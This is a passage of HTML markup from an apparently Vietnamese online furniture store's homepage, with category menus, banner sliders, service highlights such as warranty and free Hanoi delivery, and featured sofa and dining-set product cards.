id='mega-menu-item-650'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/tu-bep-tan-co/">Tủ bếp tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ngủ tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-604' id='mega-menu-item-604'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Giường ngủ tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/tu-ao-tan-co/">Tủ áo tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-605' id='mega-menu-item-605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ke-dau-giuong-tan-co/">Kệ đầu giường tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ban-trang-diem-tan-co/">Bàn trang điểm tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-607' id='mega-menu-item-607'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-610' id='mega-menu-item-610'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/giuong-tre-em-tan-co/">Giường trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-ao-tre-em-tan-co/">Tủ áo trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-608' id='mega-menu-item-608'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ban-hoc-tan-co/">Bàn học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-609' id='mega-menu-item-609'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ghe-hoc-tan-co/">Ghế học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-do-choi-tan-co/">Tủ đồ chơi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-606' id='mega-menu-item-606'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tam-tan-co/">Phòng tắm tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-601' id='mega-menu-item-601'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-lam-viec-tan-co/">Phòng làm việc tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-593' id='mega-menu-item-593'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/ban-cong-san-vuon-tan-co/">Ban công sân vườn tân cổ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-611' id='mega-menu-item-611'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT HIỆN ĐẠI<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/" aria-haspopup="true" aria-expanded="false">Phòng khách<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/sofa/">Sofa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-617' id='mega-menu-item-617'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ban-tra/">Bàn trà</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-618' id='mega-menu-item-618'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ke-tivi/">Kệ tivi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-613' id='mega-menu-item-613'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/" aria-haspopup="true" aria-expanded="false">Phòng ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/bo-ban-ghe-an/">Bộ bàn ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ghe-an/">Ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2219' id='mega-menu-item-2219'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ban-an/">Bàn ăn</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-ruou/">Tủ rượu</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-bep/">Tủ bếp</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-621' id='mega-menu-item-621'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/" aria-haspopup="true" aria-expanded="false">Phòng ngủ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-623' id='mega-menu-item-623'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/giuong-ngu/">Giường ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-625' id='mega-menu-item-625'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/tu-ao/">Tủ áo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-624' id='mega-menu-item-624'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ke-dau-giuong/">Kệ đầu giường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-622' id='mega-menu-item-622'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-627' id='mega-menu-item-627'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tre-em/">Giường trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1605' id='mega-menu-item-1605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tang-tre-em/">Giường tầng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-ao-tre-em/">Tủ áo trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-628' id='mega-menu-item-628'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ban-hoc/">Bàn học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-629' id='mega-menu-item-629'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ghe-hoc/">Ghế học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2217' id='mega-menu-item-2217'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/bo-ban-ghe-hoc/">Bộ bàn ghế học</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-do-choi/">Tủ đồ chơi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-626' id='mega-menu-item-626'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tam/">Phòng tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-620' id='mega-menu-item-620'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-lam-viec/">Phòng làm việc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/ban-cong-san-vuon/">Ban công sân vườn</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT ITALY, MALAYSIA , HÀN QUỐC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-italy/">Nội thất Italy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-han-quoc/">Nội thất Hàn Quốc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-malaysia/">Nội thất Malaysia</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/" aria-haspopup="true" aria-expanded="false" tabindex="0">MẪU THIẾT KẾ ĐẸP<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-638' id='mega-menu-item-638'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-khach/">Mẫu thiết kế phòng khách</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-637' id='mega-menu-item-637'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-an/">Mẫu thiết kế phòng ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-639' id='mega-menu-item-639'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-ngu/">Mẫu thiết kế phòng ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-640' id='mega-menu-item-640'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-tre-em/">Mẫu thiết kế phòng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-636' id='mega-menu-item-636'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-khac/">Mẫu khác</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/cong-trinh/" tabindex="0">CÔNG TRÌNH</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2331' id='mega-menu-item-2331'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/tin-tuc/" tabindex="0">TIN TỨC</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="row"  id="row-991965468">

	<div class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
<div class="slider-wrapper relative" id="slider-463376359" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-38610652">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-38610652 {
  padding-top: 400px;
}
#banner-38610652 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/banner1.jpg);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-863189221">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-863189221 {
  padding-top: 400px;
}
#banner-863189221 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/123-1.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1482226011">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2054829512" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-2054829512 {
  width: 60%;
}
#text-box-2054829512 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1482226011 {
  padding-top: 400px;
}
#banner-1482226011 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/222-1400x599.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-724384688">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-692322876" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-692322876 {
  width: 60%;
}
#text-box-692322876 .text {
  font-size: 100%;
}
</style>
    </div>
 
   <div id="text-box-1726944625" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1726944625 {
  width: 60%;
}
#text-box-1726944625 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-724384688 {
  padding-top: 400px;
}
#banner-724384688 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitled-9-1400x519.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1108798150">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1030312316" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1030312316 {
  width: 60%;
}
#text-box-1030312316 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1108798150 {
  padding-top: 400px;
}
#banner-1108798150 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/img51-1207x800.jpg);
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
		</div>
	</div>

	
</div>
<p style="text-align: center;"><span style="font-size: 160%; color: #3366ff;"><strong>CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC</strong></span></p>
<p style="text-align: center;"><span style="font-size: 160%; color: #ff0000;"><em><strong>&#8220;Trung Quốc có hàng gì c</strong></em></span><span style="font-size: 160%; color: #ff0000;"><em><strong>húng tôi sẽ giúp bạn mua hàng đó với giá tốt nhất&#8221;</strong></em></span></p>
<div class="row"  id="row-1850847571">

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="407" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam-407x400.png" class="attachment-medium size-medium" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam-407x400.png 407w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam.png 600w" sizes="(max-width: 407px) 100vw, 407px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Bảo hành 2 năm</h3>
<p>Giao hàng 24/7</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="500" height="250" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/3-cach-de-cung-cap-mien-phi-van-chuyen-hieu-qua-hon-1.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Miễn phí vận chuyển</h3>
<p>Nội Thành Hà Nội</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống.jpg" class="attachment-medium size-medium" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống.jpg 225w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Miễn phí lắp đặt</h3>
<p>Nội Thành Hà Nội</p>
		</div>
	</div>
	
	
		</div>
	</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:142%;color:rgb(0, 0, 0);">SẢN PHẨM TIÊU BIỂU</span><b></b></h3></div>
<div class="row sptieubieu"  id="row-1616871127">

	<div class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-small has-shadow row-box-shadow-1-hover slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover post-713 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa-tan-co product_tag-sofa-nhap-khau product_tag-sofa-sang-trong product_tag-sofa-tan-co first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612n.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-713">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=713" rel="nofollow" data-product-id="713" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="713" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/">BỘ SOFA CAO CẤP NHẬP KHẨU THIẾT KẾ SANG TRỌNG 9612</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-907 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-bo-ban-an-tan-co product_tag-ban-an-tan-co product_tag-bo-ban-ghe-an-co-dien product_tag-bo-ban-ghe-an-sang-trong product_tag-bo-ban-ghe-an-tan-co-din product_tag-ghe-an-tan-co last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-5.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-907">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
